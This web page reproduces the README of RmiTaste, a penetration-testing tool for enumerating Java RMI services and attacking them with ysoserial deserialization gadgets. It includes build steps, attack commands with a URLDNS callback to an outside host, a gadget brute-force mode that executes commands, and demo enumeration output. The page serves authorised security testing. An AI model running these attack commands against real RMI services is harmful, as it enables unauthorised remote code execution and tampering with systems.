[sc name=”ad_1″]
RmiTaste allows security professionals to detect, enumerate, interact and attack RMI services by calling remote methods with gadgets from ysoserial. It also allows to call remote method with specific parameters.
Disclaimer
RmiTaste was written to aid security professionals in identifying insecure RMI services on systems which the user has prior permission to attack. Unauthorised access to computer systems is illegal and RmiTaste must be used in accordance with all relevant laws. Failure to do so could lead to you being prosecuted. The developers of RmiTaste assume no liability and are not responsible for any misuse or damage caused by this program.
Building and Running
Requires openjdk 11.0.3.
- Download ysoserial-master-SNAPSHOT.jar and save it in libs_attack directory (https://github.com/frohoff/ysoserial).
- Build project using maven:
mvn package - Run command:
java -cp ".:libs_attack/*:target/rmitaste-1.0-SNAPSHOT-all.jar" m0.rmitaste.RmiTaste -h __________ ._____________ __ ______ _____ |____ ___/____ _______/ |_ ____ | _// | | | | __ / ___/ __/ __ | | Y Y | | | / __ ____ | | ___/ |____|_ /__|_| /__| |____| (____ /____ > |__| ___ > / / / / / @author Marcin Ogorzelski (mzero - @_mzer0) STM Solutions Warning: RmiTaste was written to aid security professionals in identifying the insecure use of RMI services on systems which the user has prior permission to attack. RmiTaste must be used in accordance with all relevant laws. Failure to do so could lead to your prosecution. The developers assume no liability and are not responsible for any misuse or damage caused by this program.
Usage
RmiTaste has 4 modes: conn, enum, attack and call. Each mode has a separate help.
java -cp ".:libs_attack/*:target/rmitaste-1.0-SNAPSHOT-all.jar" m0.rmitaste.RmiTaste -h
(...)
Usage: <main class> [-h] [COMMAND]
-h, --help display this help message
Commands:
conn check connection to host
enum enumerate RMI service
attack attack RMI registry methods
call call specific method on RMI remote objectconn mode
Conn mode allows to check if port is RMI service port.
# Check if 127.0.0.1:1099 is RMI Service
java -cp ".:libs_attack/*:target/rmitaste-1.0-SNAPSHOT-all.jar" m0.rmitaste.RmiTaste conn -t 127.0.0.1 -p 1099enum mode
Enum mode allows to fetch information about RMI service such as: remote objects names and classes names that remote object implements or extends. If interface implemented by remote object is available in RmiTaste classpath then RmiTaste will print all remote methods that you can call on this remote object.
# RMI service enumeration
java -cp ".:libs_attack/*:target/rmitaste-1.0-SNAPSHOT-all.jar" m0.rmitaste.RmiTaste enum -t 127.0.0.1 -p 1099attack mode
Attack mode allows to call remote method with specific gadget chain from ysoserial. Assume that remote object has following methods:
acc1 [object] [127.0.1.1:38293]
implements java.rmi.Remote [interface]
extends java.lang.reflect.Proxy [class]
implements m0.rmitaste.example.server.ClientAccount [interface]
setPin(java.lang.String param0); [method]
Parameters: param0; may be vulnerable to Java Deserialization! [info]
getBalance(); [method]
deposit(java.lang.Object param0); [method]
Parameters: param0; may be vulnerable to Java Deserialization! [info]
withdraw(float param0); [method]# Call all remote methods with URLDNS gadget as parameter
java -cp ".:libs_attack/*:target/rmitaste-1.0-SNAPSHOT-all.jar" m0.rmitaste.RmiTaste attack -t 127.0.0.1 -p 1099 -g "URLDNS" -c "http://rce.mzero.pl"# Call acc1:m0.rmitaste.example.server.ClientAccount:deposit method with URLDNS gadget as parameter
java -cp ".:libs_attack/*:target/rmitaste-1.0-SNAPSHOT-all.jar" m0.rmitaste.RmiTaste attack -t 127.0.0.1 -p 1099 -m "acc1:m0.rmitaste.example.server.ClientAccount:deposit" -g "URLDNS" -c "http://rce.mzero.pl"Option “-gen bruteforce” allows to brute force remote method with gadgets from ysoserial. In this example deposit method will be called multiple times with gadgets from ysoserial.
# Call acc1:m0.rmitaste.example.server.ClientAccount:deposit method with gadgets from ysoserial and command ping 127.0.0.1
java -cp ".:libs_attack/*:target/rmitaste-1.0-SNAPSHOT-all.jar" m0.rmitaste.RmiTaste attack -t 127.0.0.1 -p 1099 -m "acc1:m0.rmitaste.example.server.ClientAccount:deposit" -gen bruteforce -c "ping 127.0.0.1"call mode
Call mode allows to call specific method on RMI remote object. Assume that remote object has following methods:
acc1 [object] [127.0.1.1:38293]
implements java.rmi.Remote [interface]
extends java.lang.reflect.Proxy [class]
implements m0.rmitaste.example.server.ClientAccount [interface]
setPin(java.lang.String param0); [method]
Parameters: param0; may be vulnerable to Java Deserialization! [info]
getBalance(); [method]
deposit(java.lang.Object param0); [method]
Parameters: param0; may be vulnerable to Java Deserialization! [info]
withdraw(float param0); [method]# Call m0.rmitaste.example.server.ClientAccount.getBalance method on acc1 remote object
java -cp ".:libs_attack/*:target/rmitaste-1.0-SNAPSHOT-all.jar" m0.rmitaste.RmiTaste call -t 127.0.0.1 -p 1099 -m "acc1:m0.rmitaste.example.server.ClientAccount:getBalance"# Call m0.rmitaste.example.server.ClientAccount.setPin("1234") method on acc1 remote object
java -cp ".:libs_attack/*:target/rmitaste-1.0-SNAPSHOT-all.jar" m0.rmitaste.RmiTaste call -t 127.0.0.1 -p 1099 -m "acc1:m0.rmitaste.example.server.ClientAccount:setPin" -mp "string=1234"Examples
Demo server is available here.
- Run demo server.
- Enumerate target.
root@keyisinyourmind:/media/sf_pentest2/Tools/python/Toolset/Others/RmiTasteTool# java -cp ".:libs_attack/*:target/rmitaste-1.0-SNAPSHOT-all.jar" m0.rmitaste.RmiTaste enum -t 127.0.0.1 -p 1099
acc1 [object] [127.0.1.1:42881]
extends java.rmi.server.RemoteObjectInvocationHandler [class]
implements java.rmi.Remote [interface]
extends java.lang.reflect.Proxy [class]
extends java.rmi.server.RemoteObject [class]
implements m0.rmitaste.example.server.ClientAccount [interface]
No methods found. I don't have remote object interface. Give it to me!
acc2 [object] [127.0.1.1:42881]
extends java.rmi.server.RemoteObjectInvocationHandler [class]
implements java.rmi.Remote [interface]
extends java.lang.reflect.Proxy [class]
extends java.rmi.server.RemoteObject [class]
implements m0.rmitaste.example.server.ClientAccount [interface]
No methods found. I don't have remote object interface. Give it to me!As you can see, RmiTaste needs interface of remote object. During pentests you will have to find this interface. In this example, just copy rmitaste.examples-1.0-SNAPSHOT-all.jar to libs_attack directory. Enumerate target again:
acc1 [object] [127.0.1.1:42881]
extends java.rmi.server.RemoteObjectInvocationHandler [class]
implements java.rmi.Remote [interface]
extends java.lang.reflect.Proxy [class]
extends java.rmi.server.RemoteObject [class]
implements m0.rmitaste.example.server.ClientAccount [interface]
setPin(java.lang.String param0); [method]
Parameters: param0; may be vulnerable to Java Deserialization! [info]
getBalance(); [method]
deposit(java.lang.Object param0); [method]
Parameters: param0; may be vulnerable to Java Deserialization! [info]
withdraw(float param0); [method]
acc2 [object] [127.0.1.1:42881]
extends java.rmi.server.RemoteObjectInvocationHandler [class]
implements java.rmi.Remote [interface]
extends java.lang.reflect.Proxy [class]
extends java.rmi.server.RemoteObject [class]
implements m0.rmitaste.example.server.ClientAccount [interface]
set Pin(java.lang.String param0); [method]
Parameters: param0; may be vulnerable to Java Deserialization! [info]
getBalance(); [method]
deposit(java.lang.Object param0); [method]
Parameters: param0; may be vulnerable to Java Deserialization! [info]
withdraw(float param0); [method]
Author
Twitter: @_mzer0
Inspired by: BaRMIe and @h0ng10 article
[sc name=”ad-in-article”]





















Add Comment